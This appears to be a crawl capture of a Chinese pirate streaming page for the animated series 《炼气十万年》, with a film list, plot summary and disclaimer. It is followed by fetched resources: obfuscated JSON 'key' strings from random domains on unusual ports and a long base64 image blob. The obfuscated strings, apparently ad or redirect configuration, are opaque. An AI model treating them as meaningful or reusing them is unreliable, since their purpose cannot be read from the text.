class="stui-vodlist__thumb lazyload" href="/yueguang478668.html" title="拥有两张脸的女人们" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/45a9337a32e94774e9228cad20883b40.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang478668.html" title="拥有两张脸的女人们">拥有两张脸的女人们</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang365627.html" title="秘书" data-original="https://pic.wujinpp.com/upload/vod/20211214-1/dda9079513c4222bff21b44877b9876b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang365627.html" title="秘书">秘书</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang477895.html" title="我爱你，善良的主妇" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/c4be38a3dd79708ff145231007e63286.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang477895.html" title="我爱你，善良的主妇">我爱你，善良的主妇</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang473100.html" title="爱人ALOVER" data-original="https://pic.wujinpp.com/upload/vod/20220909-1/be5f968e944804b4684150de7593283b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/yueguang473100.html" title="爱人ALOVER">爱人ALOVER</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang478005.html" title="新任女教师：喜欢还是爱" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/ddff90e1d4d14eeac172d670ecb921a1.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang478005.html" title="新任女教师：喜欢还是爱">新任女教师：喜欢还是爱</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang519558.html" title="女囚岛" data-original="https://youku.youkuphoto.com/upload/vod/20220717-1/a69423b943bee3ba44e2077b273d0fa9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang519558.html" title="女囚岛">女囚岛</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang504646.html" title="新监禁逃亡2：幻夜" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/6ec666c774ac5d8996fbdde8d6d8ef63.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang504646.html" title="新监禁逃亡2：幻夜">新监禁逃亡2：幻夜</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang478439.html" title="援助交际扑灭运动：地狱变" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/16c92c0d8be032f855013c691bbea93c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang478439.html" title="援助交际扑灭运动：地狱变">援助交际扑灭运动：地狱变</a></p></li></ul></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h2 class="title">剧情介绍</h2></div><div class="stui-content__desc col-pd clearfix"><p>由未知名导演执导的《炼气十万年》，自2023年上映以来获得不错的口碑，是由未知名演员等主演的一部不错的汉语普通话国产动漫。</p><p>国产动漫《炼气十万年》在中国大陆发行，月光影院收集了《炼气十万年》pc网页端在线观看、手机mp4免费观看、高清云播放等资源，如果你有更好更快的资源请联系月光影院<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>。</p>十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已经没落，天岚宗也只剩三五弟子，眼见就要灭宗，徐阳击退强敌，誓要带领天岚宗重回巅峰！　　随着天岚宗势力扩大，徐阳修为停滞的真相也一步步的揭开，万年间，一个贯穿人、魔、仙三界的隐秘也展现在众人面前！究竟是一念成神，还是一念成魔？世界的生死就在徐阳的股掌之间！<p>（本剧情介绍由月光影院喜欢看国产动漫,动作,动画,奇幻,古装视频的小编天天编辑，更多相关信息可移步至<a href='https://movie.douban.com/' target="_blank" rel='nofollow'>豆瓣电影</a>或<a href='https://www.juqingba.cn/' target="_blank" rel='nofollow'>剧情网</a>等平台了解）</p></div><p style="text-align:center">月光影院(www.sydxyl.net)为您提供<strong>《炼气十万年》</strong>相关演员、导演、剧情简介、在线播放地址等信息,为您观看<strong>炼气十万年</strong>提供最有价值的影音参考!</p><p style="text-align:center">如果你有其他意见或建议欢迎留言反馈<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>,平台管理员不定期回复朋友们的信息,祝您观影愉快,谢谢合作!</p></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="548447" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[国产动漫]炼气十万年" data-pic="https://pic.youkupic.com/upload/vod/20230218-1/631d9edd4cb9196b6ebd09dee21947f9.jpg"></span><div class="stui-foot clearfix"><p><a rel='nofollow' href="/">返回首页</a><span class="split-line"></span><a rel='nofollow' href="javascript:scroll(0, 0)">返回顶部</a></p><p><strong>合作伙伴：</strong><a href="https://www.szxingwen.com/" title="草民影院" target="_blank" >草民影院</a>&nbsp;&nbsp;<a href="https://www.fhgkff.com/" title="星辰影院" target="_blank">星辰影院</a>&nbsp;&nbsp;<a href="https://www.chentongfangshui.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;<a href="https://www.mdnlnh.com/" title="光棍影院" target="_blank" >光棍影院</a>&nbsp;&nbsp;<a href="https://www.gzyucaixx.com/" title="秋霞电影网" target="_blank" >秋霞电影网</a>&nbsp;&nbsp;<a href="https://www.cypxykt.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;<a href="https://www.sdeysdyl.com/" title="木瓜影院" target="_blank" >木瓜影院</a>&nbsp;&nbsp;<a href="https://www.xlglzd.com/" title="星空影院" target="_blank" >星空影院</a>&nbsp;&nbsp;<a href="https://www.sfqkc.com/" title="星辰影院" target="_blank" >星辰影院</a>&nbsp;&nbsp;</p><div class="hidden-xs"><a href='/' title=" 月光影院" target="_blank" >月光影院</a>www.sydxyl.net只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</div><div class="hidden-xs">本网站所有内容均来源于互联网，相关链接已经注明来源，若本站收录内容侵犯了您的权益，请附说明联系xcyy#hotmail.com，本站将第一时间删除&处理。</div><div class="hidden-xs">Copyright © 2010-2024 月光影院 版权所有 <a href="/rss/baidu.xml">网站地图</a></div></div><div class="hide"><script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281354181"></script></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=8s4gdz73mwv"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0314kc.nrcrkxk.com:8008/d/5146?t=0.1827753397845826
body_size: 1173
content:
{"key":"[\"6f\"gn}oK=\"dfXY5F6LY5MdfM6f\"go0}o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sooQo{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s}oS(m25(5SRSm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}oS(m25(5SRSm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**(45Qs5R5Tm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLC[[DY)M6fPPm457D)65m(O^g@0{1\\\/QmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0314dc.lkkqhrv.com:8007/d/6148?t=0.6799129767792316
body_size: 1115
content:
{"key":"[\"6f\"gK}o{=\"dfXY5F6LY5MdfM6f\"g}n@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@@1no{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mqSS:h5Xm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}of(mqSS:h5Xm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqp2LYYCm(O^g@0{1\\\/}}}omhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130227548.txt
body_size: 91486
content:
R0lGODlhgALIAPcAAAkHBQd/[base64]/[base64]/6oXd6JMtI5s9Q5FYOpFiSJKBeI+SlZkXmJdPM589LJtvXJiam6OPgaK4zqMkHZ1iRqdSVKd1VaV/aaWkoqGvtaXf7qsSqKdZOqhpR6vF7KXKrqjI/7EvJ7RhR7l1V7V+XrSOdbSbjbG6wLfG0bTRvLk+NbxMQb9XWbZwSrmGZsuPML6Xf7ynl7mvprTP/8IyKsaJacXV68DX/8XmxsDo9MkNw9A9NcZlTcN/W8uVdsujiMmtnsq1qNzEtMfP0dJJQNxUSNFzXdSVctaulczf/9fn/tb80eRgWNt/adaefNumg96titi2oNe8q93Ow9ji3epuYeaWf+K/qOjp6OPv/uP+4OYG3PSBcuWzkOy5mPXHqunOuOfb1O6qj/DCofPXvu70//T88fy6oPrNsv3Vt/8D8v8l8/9A9f9b9/9hTP92Wf9wQf9w9/+ANf+F+f+OVf+RKf+Tcf+dQf6eiP+hHv+j+v+yVP+yEP+8Lf/Fc//E/P/LS//Wjv7ewf/eqP/l/f/t4f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBXCMxAsKDBgwg1KCSooKHDgwojZnhYUKDFFTd+AKFipqNHLyBBmgkp8mPHOR9JplTZkSTJLl2myARCkyaTm0x+6NR5EwjOnDt/[base64]/jCZ48kat/Por1lLluoUIkErXXoc6bK+ly737dOHOaWmT5xEQcUTE/959ZNXRTW1lEVONdggRgtStdWEFAqI4IU/CBEWEjkIoYMGLWwgolsklijXiXPV1YIQHuqVV19n1KHHjHoQVphiOOII2Y6PWeajZZsFCdqQncHm2mmtJankkkf+5uSTUEb5W3GkGSdlbMMNx9yWXHIpHHXYgRmddttZp0CY0Blk5pkVAeGGJ8pgg0044Yhj55120okNN9b0mUwyuNxyyiOCoGTffXL8MQUbh/xByih4jLLFFPipBFJ/Nt3k1VU/EJgpUUIh6BRVDDqo1FJHTVXhqlxh6BVN/lToEJYOLHJQwAZwlahrWyiiSNeKQrTgIl5BNPEFYDYOluOyhvHobGQ/[base64]/aCZ29fG3dorNHdLWvi5q03/m7umqsbCaOpK1xxxPVtOHP4iglRQfXyiy93+zr0gyDBzElwwtxscw03Cifc+eWgY845NtcAUwspmlxMCy29+EILHrD/[base64]/uBQmBDldI1tbOIX2+BGPHzRCl84oxfFOAcTYacJUjyDhnfahxb3gactevGLYAzjFw9GxjKasYtazOIZ13iny3VveMpQHvoQ4Qb20eQGHdrLWehHkPz5cX+9+tWKzPI/[base64]/gwk/YBVyEP6ky9JUCRhGrmYR0ImkpNRGxEoKcEhYRJbcOOkRJvkSSm5yzSr7BsJM8rRLkkHhdFpoSxnyQJcgINO4ACmMJ8BjF/UwhjADCYwjPGLmj4jHsT8IRA5sYU44KEXzKQFE4tBC0ZoYmOMMMZJ6yQOcjr1qVDlZhajGkY8nfOqWO1GNra6i67CMReq+IQn4EmHKoRlO/d0Sz6xpjUWBeufcIURsgJD0IIatDEITajaGNrQiD4Qbn6dKCcreqW+cbCjiE2sCc/EpsS9MqQPeRzk9kUHGoYjpTg0hmZ/sYlNPCOYNK2FaHtRCyc6wxnVWGkRt6CFLbh2FL7A/oPrMFZUPJBiG9kcJ1V3y9ve8tZOWQ2uVrfK1V0UbxnKAGsqIOEGHaT1amv11daCECw9wvUsTbDCsQBT18Tc1TF5leRm+MrXh15SsOglbJQwSKUtibKUio2vfJfDOJCm0CAoJGkOurANlIJWtKLdRCVsMVNjFMMXGCMFxhixhlG0YhSkNYYwj+qLYvRgC9QcxSG0sIZI/QKLU/WtiEdMYm4KV7jEJW5XvTo85ObCE27YwHPTEl1A0i8IOCbkdRGp3e7a9a7hlcxeyautTMYtgnOLoN3QK1H1ahC+x4HyfKdcwsFtNDn11U4KHavlybawEY1whZwwS9NKHKISnEAG/[base64]/BjF/uBmTXBiG8j03uUM5k02mhuNiU73orHqaBVDusUu9kQVLo1pG/Mlx50+ZHb/4mNRjxqhpTY1kf4KmiUVPEl22+SrFw7rWPuNXBC3tcQ1Ojhdw3JfWW6KvH59HUEAIxmYNXYt/gzBhkcs+xmH6NhRLVYJVyDjGRqbdoWLMQpS9ALaHV6DFloh51a0XHM8DHoQxV1o3YLxjOAbIqEDFroQp3u3d1r3Odvt7hXDexm5SMW8n1tvQGotx5zecbH8Uld//[base64]/s2oNmD/hzwUwdWkxFVuNvjTv5uedLu6Fds4K/jQo1TJ/AamAIXKgFgAAPDh8gY+jYO7DpGVCIZKFUNq/[base64]/DHMe4GAMcaAFHLYGnIANdgIO2NZnEKYJceAKyWANm3MLXUCCGOCATLAFrzMKxfBZ/[base64]/oi1U4jB1FQsW4JSuZHCfIZY8V/[base64]/rFx5zMEPgkEvJsA3IAJo69Axc0AOm2QNyMDrgUAp44EwY4wvG4Il4Eg4MYw1zEIg+wAQ+lY6t8AtVaZVbuZW49EPHAAlzcAMzKZZjeQNz0Am3YB6j45YvyJZrJJ3hsJBxeVzM/[base64]/6BmY6okG29ee4+WRp3Y3qLZkLhABbNqmbvqmcBqnbDqgrDEBchoBo3GneKokoyEBchobdvqnFzQa/hPgp26qoIGqp21qoIdla+qSWH93mXrHL8q4fhjAAnRgDT20DS0lYJzACZtgCnw4oh+DmnvIMNXgDNioCaNQCyeFori0DZyAm1NwCKOgBagjYRWok8F5HshwCyC4FDOZAWEJpPtIE4JwCzNkHpBIdEr6rNB6Oe32bk/KPaeYXHUpY1WDIgzQrSICnuHJAAiQAAkQAOZ6ruiarup6rgLQru76rvAar+46APRar/Z6r/iar/pKAPzar/76rwAbsAGbJIpasHpqoIlqsHGaGqKhsA67qA+rpxg0Gy1JcXj3LqikWJE6EWjiZZPKcTrgBr0XdMHEWWRYCZVgCK5wDa6w/gQqYJpL8AjIwIfWWAynRVpLhXS4hAxd4IAtyghacHOkIGGI2JU3yid9cguCsBHIiR0/[base64]/vMIDOgDXBB5vbAGGDNMvkSN6rEeyNAJc0ATFwG1FKG+GMAEgaCsVZuVWDu/9Fu/[base64]/jHKCMOUU37yJ+ULgjqRA6mSu+rbyCswB2ipQ9DZq8F5v/VLyVt5Dfq7yfwLVrgACdoanhzgACFAA0OQBJihV5nhIwc8AwsMSA38wLLctxJcyxV8y4SLwbo8sHjTprwQwyAcw8I8zN/wBmz6BI37Br/MwtGQzHtwwyzcDMnMunPawaGQBixcBMsMBsRMzEo8p0LcwTM8AeH8DXYaCiwcCnA6sbRBxcpxxfD8qM1xsSc0JimUmVTABrawUitlDLVAxlzABMkGv4Agej0wBY1wDAr9DDa3YLg1ndUrOuT4lFxgq4Gsq5tDOnwIDMeQCiCYe1QgBBqhyIzcyI08Ob20/od8SI2Y3NIu/dKbo8mbDA3bY62dfLZNQBchMANDMAQ7gMpEkDZBMhmjRgQI/MooEsvoWgEmUAFL3dSzHAC17LcpkAICgMtYfQEXUK/+qtUXsMu63Boi0KbozMJZsMHdnNbGHAHLnNZuHc1v2sHNUATZLMQc/NYerM5t+gZwzabh3AxsKgnpvLC3gcWx6wLCgdjxzKAglCX0xWslrbvCi2Y19QuhRcZygBKCkHi4UAYvq7xUq9C/8JOcRwoBmaSigws30Mdb8DFCawxWeQ3LJQgh+AMhnQNAoCEsIASVGjnckS9Z+KMAAAANMdzGfdyZ+APN+Y9y3CfOrVNp+NLS/p3JsW2V2nPdNU0819q/YPUJg9AEBKwZeTXUTlDUO+DKvVKu5moC7N0H/9AH7G0CAWAE/yAGe2sC//AP7Pqu+W0CEpwC+W3VuAzg/5ACgzsJ/2AD9OrVBIDgfoDBF5DfX324vUzWMXzWdM3CvJDMjSvYLLzW0IzXbw3YbgrD0ZDhHYziEZAFyRziHbwHyczDi1rOPDwBzMy4Lt7Mjfu5U5xrqESxiK3YiQ04Qs7YhePOx/GxjUwQP+AFw1uGKXsIhhAIgoAIdDAHgdAIHA0If/ahZgDHt3ALv+AxdvwMOZukuGQNZvCyLRoHa9C9vkAKOiTHt+AJXsCjOpAhdsEC/jmQIR2ysROBgmzyEAqgEEeRAx+SJmKJ3GZyA0DQCI9wCq4Ax8eAC8596X1S3Zq+6eN76T600qB+PNh93U8apdh6tmcQ1ERgBax+i+KdUDQQAgus1Pid37ae39Iw3/V93/m93+7a3/8d4IJrA7IQBfVK4AZOr1EgCwpurwje7DbwDw/u4AAbBdZ+7dae39iO7f/KGmO94uXswWnwAjG8B0esuHftwWv9zCM8zCUszNFAwnvwptCM4t9w14CdBsnc1i+ezOfeukD8ufaO1/Peuj0uOLgxHKax2I5tccsoltgRhlzABXFQ8WwQCNHzHnKAxq5ACgp40Al9DLcADEVZ/gyk8AcBCdERbaOewOY9hQetELR/4ArbMOlLKxBicQM6QDNNIQRVIARNIBZjITMy83fsx+eyIha1G9kcd9zEvSZhaJb/OOnRCMczi+lYn/Vav/VaP+qjbtPN17+qkAqDYAVL6CObUd5FTQMcsADqvd7xHfcmIAu3/g+ToK61TsvtCuwRjOyCGwXSfuzCTq8IbuzOnuD0Gu1R0ODSDrDSUPeQX/fS0O2r8e18PcySEAGSG8MprLhQ/Ab/zqbYPNhuyu/fcNZ3WtZZwMKjHwoD79bf3MP67u+aL+IeXPCum/DB8TcKTxoMj+Qg9IVP20IulAFjcY4rSD2ekD7w8QjH/[base64]/k8Q0DWri31SqVa1SFZDV6FajU7luHRB2QJR/fsSmmJpC7KR/UcRGicLWRlg/V6lOIkDgwl6+ff3yzRv4xeAXIiJESPNN8WLFew5nYdzMxeHDohi/oZz5sIs9kjxL/nqh+clnSXsma44w4bAkxYkXv1Es6gVj2rW/iaJsmTaoCHsYg/IcjfZn05tdHEeeXPly5stJPIeeHPp06tVJUMCe/boC7t29fwcfPkMGDeU1jB+/[base64]/iEooIYSIyimjBAqKakmCaoCMQadalBDDS100KwEmGoSRx1t9FG2/hFrrLLOSmutttaC9B9pLpDlHxtsYGuSUW24ILDAyPonVb2QskFVWQl74bQIimhmONUiyHWxLDRzYZrFprEVtc00myALZZV9wtgIJHBBgs1KK4KxJzoLrQhttdVtsSe2LWLXCLpdDDdQGNuVtXKNba5d555DjgTlqJPOOnupw+65fI3k9zv0/jVvPA10qIKO+OCTTxAzBAHGkDX262EghRSKg5Re8EAGmwMTbLDjBRGEEJlTpmDjwgsZYaSHXuQIZI4fesxBhxXQU1HHFVJMUYcWWNDx3xtx/oSxRCDPQw/Hfo8mcoUfqJhDkEeWbHLiiaGEUkqrp7ySSi0lCobLirz8CExoxBxTpVxU+UQRNN9cs80234wzJjv7HEYWu4uqIICnjPhz7gCk+sfORRn9x4TBCR8crX9SEECsqSoly6ywFFcrLLbcshzSSWSJPC+2/JBVVRuQAn1VoqIIPS9aQ8tNWGG/+RWxb1zH5AlMRMFdlCzGeP021Fy4VhRhJcmM99eFLcJZcSXBvdfZm8G9CBeYz30a12PLXXfKErt+Gtxc2Jb1CNSNjV13z3chuvTvhTde9t+vrmjxhuTOZ/vvR09HKtxoD5JHBPECE3zQBVfEQQUq6AET/iQ2sUPgoQdLuMbGPDZBcYCMG8lwxSMsYYiScUETeFDBKOTABir0CAkm+heOejazDLCAA0TLkXdaKCIRoZB+SMOheJQ2h6Y17WlMIkhBXNEJqS2EalW72tVwsURcPERLXfMI2MRGNjKdTRWeGMSbdOI2LrJtJzd5id9MMEYy/s1uhevb3AAXlMNNxXCDm0ri0tK4sDzuLU05FatOZQNpiEossoDUXOoWmM+lzgahakvo6oLH0K1OfMKznvViN5o7VHJ6kbReMyIwBklUMg2ZSQMmI4kbyhgPk81y1mGKIEpW3mGVrISl9Uh5mFBicpaowQQmY+Es9PUSfvKa1y/Z/keB5wQMf8dEpv3Msx46PE0QbJgCF1j2CAzkJ4GBCKItOhGHHmyhEQZCEAU9hqAHXeMgt7CFHC4UhzUsYRRskAOPkCCzFXRHAwooT/24c6J7aoADLOhOBlrEo6CZCIbnMVoOFaoADLCACl7ogiAEMYdGNAJqQMRoEad2RIYkkYkRyRIUrSHFKYqpimdLRRZzwkWWstSLcZubGL5iFCNMahJDAZQapyK4Rbmxjf+Q4+LoOAA7hoVVdqmKLColCz/IZSyqKqSskOINP7gqdBeYRB+9MavV7QqSkYwdLlmZygjEApa3NGUkkxcBF4xBeOK6VSwjeYcJyBWWjqFMFkSJ/ps72BWWsdhVL335vuYI833mKU8ykwlDnyHWoYKo6CY2wQljDJETW3CgCqYgCILYQptbIAUeOgFOjomTQeSEEC5cIaVHqJMLmGUENEkks5/J0F/3xJEOcKsAFsCIhiwo0c3KkyJ/lmcDxlzo0VaQAyqYwQxeSFJFK/o06v6wIAkpIkc7KqWPPpFLJAUTFc12trS5pKXndZsXv0iEOtmpAmQ0wSX+IQsTBEAaSCmV3wLgxgAcDnCHQ9yiKDfUog4gBXsc1VSisMdKDWAYTfVjWAhZltBFIVVRsFvoNoe6UclqB7Sy1VcjeRy/xnKtZT1r8Vo5BrOOODMTuAPuWmy9/[base64]/EYIKn5HRuocpTfxf1FFkAOI4CzpTjKNXgSlGO2Y6LS4SRqmBZXQApqAtMXT6VOgLs4MODyYyIraetILMyrOKWpYpLXKzU/nzrCZjU1hMms4dyEyszerXluOptPWKchshFPp9h67W+JENnyQdH+HmMmaOFA+wGXeDEM7axjWRg+Rec2EQZEOjALlxUg1xQARVIu+bTohZCComIKwRR5zozYQlB2m2/yAOAG/VzyiWqUY1ONLOb8Uy4S1ahQh09dEeDZ0UruMFDoQtd5/JQotXFqBBBLeolglQjXesa2EYyNvGaDW1Y/AKsY+2mNMXJTibgylS8IQsxZLW+fTNC3vQ0X6AMro9iMDZQkS3UyRW4wM5WtlhQ5dQB7LFUp7Kq6bzhqgtQm9sv+PZpOAPLIrxg35FEJVuLQIwfl7LEgD2MtHpjvVpa/o/e08BEBPpa7mLhe5SbOT3mXSDifrtAXBMAuC/dd6/0Hafg1El48IXPZPuxwAdyMMYzlH8MY2C8EhschQMrfVFLNGIJW7AFN8hJ8o+1mRvHsEVEkOEKNizB/[base64]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[base64]/c41jhA5W4OHWYI5ZoKbydmixaH0/uBjGgJLgxISNgUY+wRfT21fIyEPAKU0KljLS+M05TXQJTlQ7LLL/81kkdjak9AFTma1MyhgA36bwCzljy5lVD5lViZpVX7lk04dFl4dyTPdxo2AGIBSdZ3hW4npGz5SXi7mX3YBHnUlfx1TYu7RGNAMfC2Wli7mYjbJ1JDmaaZmEmACARxG3SW+4qRqFEEgSFwBINg0QD3jTSxUdm5nS3jnLWCCP/gDUjURDEiu20KsnAGS3yKR/2xaXGxrogmYSU1a9o3FgmaBG4BqSzNATHPkR4bkhrYug7jkkbqGsIEGTd7krmU1At7ALTpgjwbpy/YbkWbWkubsZ0PpzyaA/[base64]/8ZAMOZcymcDbSbMns7AwXC9A+adEe7c51bds+4oblUdzY7R7Fw3trZlfKjBhw5hdfZn09DJgOapwmBrgScR5N8Rlf8eRxgSy4Axg